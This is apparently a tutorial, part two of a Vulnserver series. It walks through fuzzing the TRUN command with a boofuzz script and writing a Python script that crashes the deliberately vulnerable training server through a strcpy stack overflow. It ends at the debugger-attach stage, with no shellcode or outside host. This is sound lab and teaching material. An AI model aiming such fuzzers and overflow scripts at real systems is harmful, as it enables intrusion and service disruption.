
Fuzzing and Exploiting Windows Buffer Overflows - Vulnserver [TRUN] Walkthrough Part 2
Intro
In this post we will go through the fuzzing and exploitation of a stack overflow vulnerability in Vulnserver. This is the infamous TRUN command and is the first one exploited by most. There are a whole range of posts available for attacking TRUN becuase it is one of the most basic exploits to do and is akin to what you would do in OSCP.
I wanted to start with this to show that it is possible to exploit it in the same way on Windows 10 and to check that our exploit protections are turned off.
Interacting With Vulnserver

The first thing we need to do is launch Vulnserver. This will spawn a popup window and say that it is waiting on client connections. After we spawn that, we will connect to it and see what it does. We will connect using netcat and then run HELP as prompted by the software after we connect.
ncat 127.0.0.1 9999
HELP
This generates a list of functions supplied by the application.

After this we will start entering commands and see how the applictaion interacts. In a real world application I would try them all one by one and see what it all does and then start fuzzing to find vulnerable functions. In this case we have the source code and we can see the following code for the TRUN command.
// Vulnerable function
void Function3(char *Input) {
    // Setting the buffer to 2000 bytes
	char Buffer2S[2000];
    // Strcpy used below which causes vulnerability
    // Allows input of any size into any buffer, allowing for input to be greater than buffer and cause an overflow
    // If the input is greater than 2000, it should cause a buffer overflow
	strcpy(Buffer2S, Input);
}

// Snipping the irrelevant parts for TRUN

// Calls TRUN and the vulnerable function, allowing for a buffer overflow to occur
// Checking to see if user has input TRUN on the command line
else if (strncmp(RecvBuf, "TRUN ", 5) == 0) {
  // Allocating a memory of 3000 bytes
  char *TrunBuf = malloc(3000);
	memset(TrunBuf, 0, 3000);
    // Iterating through the input
	for (i = 5; i < RecvBufLen; i++) {
        // Looking for a '.', so will need that in the payload?
		if ((char)RecvBuf[i] == '.') {
            // Copies user input into TrunBuf, Uses strncpy which is secure
            // Instead of overflowing, it will only take the first 3000 bytes of the payload
			strncpy(TrunBuf, RecvBuf, 3000);
            // Calls the vulnerable function and puts TrunBuf in as input
            // TrunBuf can be 3000 bytes long, and the allocated buffer in Function3 is 2000 bytes long....
			Function3(TrunBuf);
			break;
		}
	}
  // Clears TrunBuf after completing
  memset(TrunBuf, 0, 3000);
  // Sends the result to the client showing it completed
	SendResult = send( Client, "TRUN COMPLETE\n", 14, 0 );
From the source code we can see that TRUN is vulnerable to a buffer overflow. I have added the comments on the code above to try highlight the issue, which essentially stems from the vulnerable C function strcpy being used, which can allow input greater than the allocated buffer. This means input will start overflowing and spilling onto the stack, which allows us to control the stack and exploit the buffer overflow.
If we run the TRUN command and provide some input it will return the string TRUN COMPLETE as the source shows.
TRUN aaa
Now that we knows what the interaction with the TRUN command looks like, we can build a fuzzer. This is done so that we can practise for cases where we don’t have access to source code.
Fuzzing TRUN
I will be fuzzing this with BooFuzz. BooFuzz is a python library that we can use for fuzzing. To do this we will need to build a script and teach it what to look for and where to fuzz.
We will use the python script below.
# Python3
from boofuzz import *
import time

# Function for grabbing the banner each time it connects
def get_banner(target, my_logger, session, *args, **kwargs):
  # Set the function banner_template as the string we expect to see on connection
  banner_template = b"Welcome to Vulnerable Server! Enter HELP for help."
  try:
    # Recieve buffer from the target
    banner = target.recv(10000)
  except:
    # If nothing recieved from the target, print and exit
    print("Unable to connect. Target is down. Exiting.")
    exit(1)

  # Printing to our log to let us know its recieving something
  my_logger.log_check('Receiving banner..')
  # Check that what we recieved contains the string we expected
  if banner_template in banner:
    my_logger.log_pass('banner received')
  else:
    # If it doesn't contain the string we expected, fail and exit
    my_logger.log_fail('No banner received')
    print("No banner received, exiting..")
    exit(1)

# Main function
def main():

  # This is a boofuzz standard piece of code and is on their docs as a template
  session = Session(
	sleep_time=1,
    target=Target(
      # This sets the connection host and port for vulnserver
      connection=SocketConnection("127.0.0.1", 9999, proto='tcp')
    ),
  )

  # Setup request
  s_initialize(name="Request")
  with s_block("Host-Line"):
    # Send TRUN command to vulnserver
    s_static("TRUN", name='command name')
    # Add a space after TRUN
    s_delim(" ")
    # After TRUN and the space, add the fuzzing payloads
    s_string("FUZZ",  name='trun variable content')
    # Add a new line after the fuzzing payload (so that it sends)
    s_delim("\r\n")

  # Fuzzing
  session.connect(s_get("Request"), callback=get_banner)
  session.fuzz()

# Calls main
if __name__ == "__main__":
	main()
Running this can be done with Python3.
py Trun-Fuzz.py
This will start the fuzzing session in the terminal.

The payloads will be printed to screen and will also be saved to a database file by boofuzz in the current directory.
After letting this run for a while, you will hit a crash and vulnserver will die. Boofuzz will either stop or attempt to restart the process (which we haven’t built into the script so it will fail). For me it crashes on test case 84. At this point I issued a couple of ctrl+c to break execution.


We can see that the fuzzing payload was 10’007 bytes long and looked like TRUN /././././.\r\n where there were many many more /. characters. From the source code this satisfies all the conditions we needed.
Exploiting TRUN
Crashing
With this done we can build a basic exploit script to reliably cause a crash.
import socket

# Set server for connection
server = '127.0.0.1'
port = 9999

# Set payload enough A's to crash the app
payload = b"A"*10007

# Create the connection
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

# Get the welcome message
print(s.recv(1024))

# Send the payload
s.send((b'TRUN .' + payload + b'\r\n'))

# Get the return (shouldn't be any return)
print(s.recv(1024))

# If it didn't crash already, close the connection
s.close()
Now run Vulnserver.exe again and then run the exploit with python3.
py TrunExploit.py
You should see vulnserver crash again, which means we can reliably cause a crash.


Now let’s load up vulnserver again, and then open WinDBG and attach it to the running vulnserver process.
With this loaded, press F5 in WinDBG and it will allow the execution of vulnserver to continue. In the bottom left it should now say Debuggee is running.... Now lets launch our exploit again.
py TrunExploit.py
You will see WinDBG snap back and pause. Note, it no longer says its running in the bottom left.
